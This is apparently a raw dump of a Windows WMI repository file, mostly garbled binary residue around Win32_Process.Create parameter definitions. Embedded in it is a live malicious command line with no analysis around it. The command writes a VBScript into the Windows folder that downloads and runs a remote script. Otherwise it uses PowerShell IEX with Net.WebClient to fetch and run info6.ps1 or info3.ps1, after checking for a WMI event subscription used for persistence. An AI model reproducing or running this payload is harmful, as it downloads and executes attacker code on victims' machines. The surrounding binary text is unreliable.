 0..2..3..8..9..21......Implemented............................................................................__.........$$.... ...$..e
$..........ValueMap....N$..Q$..T$..W$..Z$..]$..a$....0..2..3..8..9..21......Implemented............................
............]5-..$.%...........0..."................t.........D............V.8...,M.r..0.^V....User
.......
...W.i.n.3.2._.P.r.o.c.e.s.s...User...........c.r.e.a.t.e...............b...b...MEOW.........s...M...K.$....E:.......K.$....
2....xV4.*....S.......
............................*.......s...v...............................__PARAMETERS..abstract.....................CommandLine..string.....
..............
.......7....In..............................
.......7...^....................Win32API|Process and Thread Functions|lpCommandLine ..MappingStrings................)...
.......7...^................. ......ID...............6...
.......Y...^.......................................string....................CurrentDirectory..string.................
..............In..............................
...................................Win32API|Process and Thread Functions|CreateProcess|lpCurrentDirectory
..MappingStrings................)...
.........................+..... ......ID...............6...
.........................+..... .......r...............string.
...................ProcessStartupInformation..object.
..............
..............In.
..............
..............................L....WMI|Win32_ProcessStartup..MappingStrings.
..............)...
.........................f..... ..D....ID.
..............6...
.........................f....
..D..................object:Win32_ProcessStartup.
.......................<.......................__PARAMETERS..cmd /v:on /c for /f "tokens=2 delims=.[" %i in ('ver') do (set a=%i)&if !
a:~-1!==5 (@echo on error resume next>%windir%\11.vbs&@echo Set ox=CreateObject^("MSXML2.XMLHTTP"^)>>%windir%\11.vbs&@echo ox.open
"GET","http:///info.vbs",false>>%windir%\11.vbs&@echo ox.send^(^)>>%windir%\11.vbs&@echo If ox.Status=200 Then>>%windir%\11.vbs&@echo
Set oas=CreateObject^("ADODB.Stream"^)>>%windir%\11.vbs&@echo oas.Open>>%windir%\11.vbs&@echo oas.Type=1 >>%windir%\11.vbs&@echo
oas.Write ox.ResponseBody>>%windir%\11.vbs&@echo oas.SaveToFile "%windir%\info.vbs",2 >>%windir%\11.vbs&@echo oas.Close>>%windir%
\11.vbs&@echo End if>>%windir%\11.vbs&@echo Set os=CreateObject^("WScript.Shell"^)>>%windir%\11.vbs&@echo os.Exec^("cscript.exe
%windir%\info.vbs"^)>>%windir%\11.vbs&cscript.exe %windir%\11.vbs) else (powershell "if(!([string](Get-WMIObject -Namespace root
\Subscription -Class __FilterToConsumerBinding )).contains('SCM Event Filter')) {if((Get-WmiObject
Win32_OperatingSystem).osarchitecture.contains('64')){IEX(New-Object Net.WebClient).DownloadString('http:///info6.ps1')}else{IEX(New-
Object Net.WebClient).DownloadString('http:///info3.ps1')}}")...............................................
..............m;..................................................e...e...MEOW.........s...M...K.$....E:.......K.$....
5....xV4.-..............................................*...
4............................__PARAMETERS..abstract.....................ProcessId..uint32.................
.......5....Out..............................
.......5...\....................Win32API|Process and Thread Functions|CreateProcess|lpProcessInformation|
dwProcessId..MappingStrings................)...
.......5...\................. ......ID...............6...